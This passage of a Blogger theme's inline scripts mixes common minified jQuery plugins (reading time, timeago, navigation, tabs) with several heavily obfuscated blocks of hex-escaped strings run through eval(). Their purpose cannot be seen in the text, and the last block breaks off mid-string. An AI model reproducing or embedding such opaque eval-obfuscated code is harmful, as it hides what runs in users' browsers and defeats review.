,"\\N"];1l(10(11,12,E,X,Q,16){Q=10(E){14(E<12?K[4]:Q(1v(E/12)))+((E=E%12)>1w?1g[K[5]](E+1y):E.1z(1A))};1h(!K[4][K[6]](/^/,1g)){1i(E--){16[Q(E)]=X[E]||Q(E)};X=[10(Q){14 16[Q]}];Q=10(){14 K[7]};E=1};1i(E--){1h(X[E]){11=11[K[6]](1F 1G(K[8]+Q(E)+K[8],K[9]),X[E])}};14 11}(K[0],1b,1b,K[3][K[2]](K[1]),0,{}))',62,108,'||||||||||x22|x2E|x20|x28|x29|x27|x61|x30|x7C|x69|x24|x5D|x32|x5B|x33|x31|x2A|x3D|x3B|x34|x65|x35|x2D|x74|x6F|x73|x72|x6E|x6C|x64|_0xb6fex3|x63|x70|x75|x66|x62|_0x1aa1|x68|x6D|x67|x6B|x76|_0xb6fex5|x77|x2F|x71|x43|x36|x79|_0xb6fex4|x38|x37|function|_0xb6fex1|_0xb6fex2|x6A|return|x39|_0xb6fex6|x4C|x41|x7A|x42|54|x3C|x3E|x78|x5C|String|if|while|x44|x2B|eval|x47|x7B|x4A|x48|x49|x4D|x4E|x4F|x50|parseInt|35|x51|29|toString|36|x45|x46|x52|x7D|new|RegExp|x4B|x57|var'.split('|'),0,{}))
/*]]>*/
</script>
<script type='text/javascript'>
//<![CDATA[
// Reading Time Author: Michael Lynch http://michaelynch.com Licensed under the MIT license
!function(e){e.fn.readingTime=function(n){var t={readingTimeTarget:".eta",wordCountTarget:null,wordsPerMinute:270,round:!0,lang:"en",lessThanAMinuteString:"",prependTimeString:"",prependWordString:"",remotePath:null,remoteTarget:null,success:function(){},error:function(){}},i=this,r=e(this);i.settings=e.extend({},t,n);var a=i.settings;if(!this.length)return a.error.call(this),this;if("it"==a.lang)var s=a.lessThanAMinuteString||"Meno di un minuto",l="minute";else if("fr"==a.lang)var s=a.lessThanAMinuteString||"Moins d'une minute",l="minute";else if("de"==a.lang)var s=a.lessThanAMinuteString||"Weniger als eine Minute",l="minute";else if("es"==a.lang)var s=a.lessThanAMinuteString||"Menos de un minuto",l="minute";else if("nl"==a.lang)var s=a.lessThanAMinuteString||"Minder dan een minuut",l="minute";else if("sk"==a.lang)var s=a.lessThanAMinuteString||"Menej než minútu",l="minute";else if("cz"==a.lang)var s=a.lessThanAMinuteString||"Méně než minutu",l="minute";else if("hu"==a.lang)var s=a.lessThanAMinuteString||"Kevesebb mint egy perc",l="perc";else var s=a.lessThanAMinuteString||"Less than a minute",l="minute";var u=function(n){if(""!==n){var t=n.trim().split(/\s+/g).length,i=a.wordsPerMinute/60,r=t/i;if(a.round===!0)var u=Math.round(r/60);else var u=Math.floor(r/60);var g=Math.round(r-60*u);if(a.round===!0)e(a.readingTimeTarget).text(u>0?a.prependTimeString+u+" "+l:a.prependTimeString+s);else{var o=u+":"+g;e(a.readingTimeTarget).text(a.prependTimeString+o)}""!==a.wordCountTarget&&void 0!==a.wordCountTarget&&e(a.wordCountTarget).text(a.prependWordString+t),a.success.call(this)}else a.error.call(this,"The element is empty.")};r.each(function(){null!=a.remotePath&&null!=a.remoteTarget?e.get(a.remotePath,function(n){u(e("<div>").html(n).find(a.remoteTarget).text())}):u(r.text())})}}(jQuery);

var _0xd4db=["\x31\x33\x20\x66\x3D\x5B\x22\x5C\x6E\x5C\x63\x5C\x68\x5C\x69\x5C\x52\x5C\x68\x5C\x64\x5C\x69\x5C\x31\x38\x5C\x63\x5C\x65\x5C\x63\x5C\x64\x5C\x51\x5C\x6E\x5C\x63\x5C\x76\x5C\x64\x5C\x69\x5C\x47\x5C\x63\x5C\x51\x5C\x31\x39\x5C\x46\x5C\x6E\x5C\x63\x5C\x76\x5C\x64\x5C\x69\x5C\x31\x37\x5C\x63\x5C\x68\x5C\x69\x5C\x6F\x5C\x68\x5C\x64\x5C\x4F\x5C\x55\x5C\x46\x5C\x6E\x5C\x63\x5C\x76\x5C\x64\x5C\x69\x5C\x4E\x5C\x63\x5C\x68\x5C\x4C\x5C\x4B\x5C\x49\x5C\x68\x5C\x64\x5C\x4F\x5C\x79\x5C\x46\x5C\x6E\x5C\x63\x5C\x76\x5C\x64\x5C\x69\x5C\x4E\x5C\x63\x5C\x68\x5C\x4C\x5C\x4B\x5C\x58\x5C\x68\x5C\x64\x5C\x50\x5C\x64\x5C\x50\x5C\x64\x5C\x48\x5C\x6E\x5C\x63\x5C\x68\x5C\x69\x5C\x52\x5C\x68\x5C\x64\x5C\x69\x5C\x47\x5C\x63\x5C\x64\x5C\x48\x22\x2C\x22\x5C\x62\x22\x2C\x22\x5C\x43\x5C\x44\x5C\x45\x5C\x6A\x5C\x61\x22\x2C\x22\x5C\x61\x5C\x7A\x5C\x6A\x5C\x43\x5C\x62\x5C\x44\x5C\x75\x5C\x43\x5C\x61\x5C\x62\x5C\x6B\x5C\x39\x5C\x65\x5C\x6F\x5C\x6A\x5C\x71\x5C\x6D\x5C\x74\x5C\x6A\x5C\x73\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x61\x5C\x6B\x5C\x62\x5C\x6F\x5C\x65\x5C\x61\x5C\x65\x5C\x62\x5C\x6B\x5C\x39\x5C\x65\x5C\x6F\x5C\x6A\x5C\x71\x5C\x6D\x5C\x74\x5C\x6A\x5C\x73\x5C\x39\x5C\x74\x5C\x65\x5C\x6B\x5C\x6D\x5C\x39\x5C\x61\x5C\x62\x5C\x42\x5C\x6A\x5C\x71\x5C\x6F\x5C\x62\x5C\x39\x5C\x65\x5C\x79\x5C\x7A\x5C\x62\x5C\x6B\x5C\x39\x5C\x73\x5C\x75\x5C\x61\x5C\x39\x5C\x56\x5C\x65\x5C\x61\x5C\x7A\x5C\x62\x5C\x61\x5C\x65\x5C\x6B\x5C\x6D\x5C\x39\x5C\x61\x5C\x62\x5C\x42\x5C\x57\x5C\x71\x5C\x79\x5C\x61\x5C\x6A\x5C\x75\x5C\x71\x5C\x62\x5C\x42\x5C\x6A\x5C\x45\x5C\x39\x5C\x62\x5C\x6B\x5C\x39\x5C\x73\x5C\x75\x5C\x61\x5C\x39\x5C\x74\x5C\x65\x5C\x6B\x5C\x6D\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x65\x22\x2C\x22\x5C\x6B\x5C\x39\x5C\x44\x5C\x45\x5C\x65\x5C\x79\x5C\x39\x22\x2C\x22\x22\x2C\x22\x5C\x4A\x5C\x5A\x5C\x31\x30\x22\x2C\x22\x5C\x4A\x5C\x49\x22\x2C\x22\x5C\x6D\x22\x5D\x3B\x31\x32\x28\x78\x28\x72\x2C\x4D\x2C\x67\x2C\x70\x2C\x6C\x2C\x41\x29\x7B\x6C\x3D\x78\x28\x67\x29\x7B\x77\x20\x67\x2E\x59\x28\x4D\x29\x7D\x3B\x53\x28\x21\x66\x5B\x35\x5D\x5B\x66\x5B\x34\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x31\x29\x29\x7B\x54\x28\x67\x2D\x2D\x29\x7B\x41\x5B\x6C\x28\x67\x29\x5D\x3D\x70\x5B\x67\x5D\x7C\x7C\x6C\x28\x67\x29\x7D\x3B\x70\x3D\x5B\x78\x28\x6C\x29\x7B\x77\x20\x41\x5B\x6C\x5D\x7D\x5D\x3B\x6C\x3D\x78\x28\x29\x7B\x77\x20\x66\x5B\x36\x5D\x7D\x3B\x67\x3D\x31\x7D\x3B\x54\x28\x67\x2D\x2D\x29\x7B\x53\x28\x70\x5B\x67\x5D\x29\x7B\x72\x3D\x72\x5B\x66\x5B\x34\x5D\x5D\x28\x31\x35\x20\x31\x36\x28\x66\x5B\x37\x5D\x2B\x6C\x28\x67\x29\x2B\x66\x5B\x37\x5D\x2C\x66\x5B\x38\x5D\x29\x2C\x70\x5B\x67\x5D\x29\x7D\x7D\x3B\x77\x20\x72\x7D\x28\x66\x5B\x30\x5D\x2C\x31\x34\x2C\x31\x34\x2C\x66\x5B\x33\x5D\x5B\x66\x5B\x32\x5D\x5D\x28\x66\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x36\x35\x7C\x78\x37\x34\x7C\x78\x37\x43\x7C\x78\x32\x38\x7C\x78\x32\x39\x7C\x78\x36\x31\x7C\x5F\x30\x78\x36\x65\x61\x30\x7C\x5F\x30\x78\x64\x35\x32\x37\x78\x33\x7C\x78\x32\x37\x7C\x78\x32\x45\x7C\x78\x36\x39\x7C\x78\x37\x32\x7C\x5F\x30\x78\x64\x35\x32\x37\x78\x35\x7C\x78\x36\x37\x7C\x78\x32\x34\x7C\x78\x36\x34\x7C\x5F\x30\x78\x64\x35\x32\x37\x78\x34\x7C\x78\x36\x45\x7C\x5F\x30\x78\x64\x35\x32\x37\x78\x31\x7C\x78\x36\x44\x7C\x78\x35\x34\x7C\x78\x36\x46\x7C\x78\x33\x30\x7C\x72\x65\x74\x75\x72\x6E\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x78\x36\x33\x7C\x78\x36\x38\x7C\x5F\x30\x78\x64\x35\x32\x37\x78\x36\x7C\x78\x36\x36\x7C\x78\x37\x33\x7C\x78\x37\x30\x7C\x78\x36\x43\x7C\x78\x33\x41\x7C\x78\x33\x32\x7C\x78\x33\x42\x7C\x78\x36\x32\x7C\x78\x35\x43\x7C\x78\x32\x44\x7C\x78\x33\x34\x7C\x5F\x30\x78\x64\x35\x32\x37\x78\x32\x7C\x78\x33\x33\x7C\x78\x32\x43\x7C\x78\x37\x44\x7C\x78\x37\x42\x7C\x78\x33\x31\x7C\x69\x66\x7C\x77\x68\x69\x6C\x65\x7C\x78\x33\x38\x7C\x78\x35\x30\x7C\x78\x37\x35\x7C\x78\x33\x39\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x78\x37\x37\x7C\x78\x32\x42\x7C\x53\x74\x72\x69\x6E\x67\x7C\x65\x76\x61\x6C\x7C\x76\x61\x72\x7C\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x78\x33\x36\x7C\x78\x33\x37\x7C\x78\x33\x35","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x9f3ex1,_0x9f3ex2,_0x9f3ex3,_0x9f3ex4,_0x9f3ex5,_0x9f3ex6){_0x9f3ex5= function(_0x9f3ex3){return (_0x9f3ex3< _0x9f3ex2?_0xd4db[4]:_0x9f3ex5(parseInt(_0x9f3ex3/ _0x9f3ex2)))+ ((_0x9f3ex3= _0x9f3ex3% _0x9f3ex2)> 35?String[_0xd4db[5]](_0x9f3ex3+ 29):_0x9f3ex3.toString(36))};if(!_0xd4db[4][_0xd4db[6]](/^/,String)){while(_0x9f3ex3--){_0x9f3ex6[_0x9f3ex5(_0x9f3ex3)]= _0x9f3ex4[_0x9f3ex3]|| _0x9f3ex5(_0x9f3ex3)};_0x9f3ex4= [function(_0x9f3ex5){return _0x9f3ex6[_0x9f3ex5]}];_0x9f3ex5= function(){return _0xd4db[7]};_0x9f3ex3= 1};while(_0x9f3ex3--){if(_0x9f3ex4[_0x9f3ex3]){_0x9f3ex1= _0x9f3ex1[_0xd4db[6]]( new RegExp(_0xd4db[8]+ _0x9f3ex5(_0x9f3ex3)+ _0xd4db[8],_0xd4db[9]),_0x9f3ex4[_0x9f3ex3])}};return _0x9f3ex1}(_0xd4db[0],62,72,_0xd4db[3][_0xd4db[2]](_0xd4db[1]),0,{}))

//]]>
</script>
<style>
.eta{
display: inline-block;
padding-right: 5px;
}
</style>
<script>
//<![CDATA[
// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// SelectNav.js - by: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"?",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('nav');selectnav('nav1');});

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:500,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "Jan", "Fev", "Mar", "Abr", "Mai", "Jun", "Jul", "Ago", "Set", "Out", "Nov", "Dez"];
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiISgtDh56m2EW5xKAMbtNI7J6GJReoQhyuQWkxHtl7YY4RFE63MwjGqlUq6-f_OGYp4WzwTSfR-gXaTIz7B-5a4iQjW7O-nSPSgP8fLVXQ4HR2M9q6k8Qw1UHZekqdhxTn7MdQawsWv-4/s1600-r/nth.png";
var POST_PER_PAGE = 7; // number of posts per page "navigation"
var LABEL_SEARCH_NUM = 6; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"
var COMMENTS_TEXT = "Leave a Comment"; // comments text "leave a comment"

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1j=["\\b\\X\\1s\\b\\C\\1n\\1d\\1h\\a\\E\\a\\f\\a\\e\\a\\b\\w\\a\\l\\a\\13\\a\\e\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\D\\a\\i\\a\\q\\a\\j\\a\\e\\a\\p\\a\\b\\r\\a\\i\\a\\l\\a\\b\\1b\\a\\j\\a\\h\\a\\b\\Y\\a\\l\\a\\h\\a\\r\\a\\p\\a\\b\\h\\a\\r\\a\\p\\a\\b\\r\\a\\i\\a\\l\\a\\b\\1b\\a\\j\\a\\h\\a\\l\\a\\b\\g\\a\\m\\a\\l\\a\\A\\a\\h\\a\\r\\a\\e\\a\\v\\a\\E\\a\\f\\a\\e\\a\\b\\w\\a\\l\\a\\13\\a\\i\\a\\b\\h\\a\\e\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\D\\a\\i\\a\\s\\a\\j\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\c\\a\\V\\a\\f\\a\\g\\a\\x\\a\\J\\a\\j\\a\\s\\a\\d\\a\\n\\a\\b\\g\\a\\f\\a\\S\\a\\x\\a\\c\\a\\g\\a\\x\\a\\F\\a\\j\\a\\s\\a\\d\\a\\n\\a\\b\\g\\a\\f\\a\\c\\a\\g\\a\\v\\a\\e\\a\\N\\a\\b\\u\\a\\e\\a\\j\\a\\j\\a\\J\\a\\b\\B\\a\\f\\a\\J\\a\\j\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\c\\a\\c\\a\\f\\a\\e\\a\\t\\a\\e\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\e\\a\\15\\a\\e\\a\\g\\a\\x\\a\\q\\a\\u\\a\\j\\a\\h\\a\\p\\a\\b\\h\\a\\r\\a\\p\\a\\t\\a\\i\\a\\15\\a\\j\\a\\e\\a\\h\\a\\u\\a\\J\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\F\\a\\u\\a\\e\\a\\p\\a\\o\\a\\t\\a\\r\\a\\p\\a\\o\\a\\b\\h\\a\\r\\a\\e\\a\\g\\a\\P\\a\\f\\a\\J\\a\\j\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\c\\a\\c\\a\\f\\a\\e\\a\\t\\a\\e\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\e\\a\\15\\a\\e\\a\\g\\a\\x\\a\\q\\a\\u\\a\\j\\a\\h\\a\\p\\a\\o\\a\\b\\r\\a\\r\\a\\p\\a\\o\\a\\b\\h\\a\\r\\a\\p\\a\\b\\h\\a\\r\\a\\p\\a\\t\\a\\i\\a\\15\\a\\j\\a\\e\\a\\h\\a\\u\\a\\J\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\s\\a\\u\\a\\e\\a\\p\\a\\o\\a\\t\\a\\r\\a\\p\\a\\b\\r\\a\\i\\a\\l\\a\\b\\1b\\a\\j\\a\\h\\a\\l\\a\\b\\g\\a\\m\\a\\l\\a\\A\\a\\h\\a\\r\\a\\e\\a\\g\\a\\C\\a\\g\\a\\v\\a\\q\\a\\u\\a\\j\\a\\e\\a\\p\\a\\o\\a\\b\\r\\a\\r\\a\\p\\a\\o\\a\\b\\h\\a\\r\\a\\p\\a\\o\\a\\b\\r\\a\\r\\a\\e\\a\\v\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\q\\a\\g\\a\\v\\a\\E\\a\\f\\a\\e\\a\\b\\w\\a\\l\\a\\13\\a\\i\\a\\b\\r\\a\\e\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\D\\a\\i\\a\\q\\a\\j\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\v\\a\\19\\a\\f\\a\\q\\a\\d\\a\\b\\d\\a\\f\\a\\g\\a\\d\\a\\b\\q\\a\\f\\a\\o\\a\\b\\F\\a\\I\\a\\k\\a\\b\\y\\a\\n\\a\\19\\a\\v\\a\\o\\a\\18\\a\\x\\a\\e\\a\\e\\a\\g\\a\\d\\a\\b\\c\\a\\j\\a\\j\\a\\S\\a\\g\\a\\q\\a\\d\\a\\l\\a\\I\\a\\f\\a\\g\\a\\C\\a\\g\\a\\v\\a\\E\\a\\f\\a\\e\\a\\b\\w\\a\\l\\a\\13\\a\\i\\a\\b\\h\\a\\e\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\D\\a\\i\\a\\q\\a\\j\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\v\\a\\19\\a\\f\\a\\q\\a\\d\\a\\b\\d\\a\\f\\a\\g\\a\\d\\a\\b\\q\\a\\f\\a\\o\\a\\b\\F\\a\\I\\a\\k\\a\\b\\y\\a\\n\\a\\19\\a\\v\\a\\o\\a\\18\\a\\x\\a\\e\\a\\e\\a\\g\\a\\d\\a\\b\\c\\a\\j\\a\\j\\a\\S\\a\\g\\a\\q\\a\\d\\a\\l\\a\\I\\a\\f\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\v\\a\\E\\a\\f\\a\\l\\a\\s\\a\\g\\a\\d\\a\\l\\a\\S\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\E\\a\\f\\a\\e\\a\\d\\a\\l\\a\\Q\\a\\m\\a\\l\\a\\W\\a\\e\\a\\g\\a\\d\\a\\n\\a\\Z\\a\\f\\a\\B\\a\\N\\a\\b\\g\\a\\P\\a\\c\\a\\x\\a\\N\\a\\b\\R\\a\\P\\a\\e\\a\\N\\a\\F\\a\\e\\a\\x\\a\\N\\a\\z\\a\\P\\a\\n\\a\\w\\a\\x\\a\\N\\a\\18\\a\\P\\a\\n\\a\\w\\a\\C\\a\\g\\a\\v\\a\\E\\a\\f\\a\\h\\a\\d\\a\\l\\a\\b\\12\\a\\h\\a\\g\\a\\d\\a\\l\\a\\b\\x\\a\\f\\a\\h\\a\\l\\a\\b\\j\\a\\h\\a\\x\\a\\h\\a\\h\\a\\g\\a\\v\\a\\E\\a\\f\\a\\h\\a\\d\\a\\l\\a\\b\\12\\a\\x\\a\\d\\a\\l\\a\\b\\12\\a\\i\\a\\t\\a\\h\\a\\g\\a\\d\\a\\l\\a\\b\\x\\a\\f\\a\\h\\a\\l\\a\\b\\16\\a\\m\\a\\l\\a\\b\\k\\a\\h\\a\\x\\a\\h\\a\\h\\a\\g\\a\\d\\a\\l\\a\\b\\x\\a\\f\\a\\h\\a\\l\\a\\b\\16\\a\\m\\a\\n\\a\\t\\a\\h\\a\\x\\a\\h\\a\\h\\a\\g\\a\\d\\a\\l\\a\\b\\x\\a\\f\\a\\h\\a\\l\\a\\b\\16\\a\\m\\a\\b\\Y\\a\\b\\b\\a\\h\\a\\x\\a\\h\\a\\h\\a\\g\\a\\v\\a\\E\\a\\f\\a\\h\\a\\d\\a\\n\\a\\b\\p\\a\\m\\a\\c\\a\\b\\t\\a\\h\\a\\g\\a\\d\\a\\n\\a\\b\\r\\a\\f\\a\\E\\a\\f\\a\\h\\a\\b\\w\\a\\n\\a\\b\\s\\a\\h\\a\\g\\a\\g\\a\\v\\a\\E\\a\\f\\a\\e\\a\\d\\a\\l\\a\\Q\\a\\m\\a\\l\\a\\W\\a\\d\\a\\n\\a\\Z\\a\\i\\a\\d\\a\\l\\a\\18\\a\\m\\a\\c\\a\\b\\t\\a\\e\\a\\g\\a\\d\\a\\l\\a\\18\\a\\f\\a\\e\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\h\\a\\l\\a\\Q\\a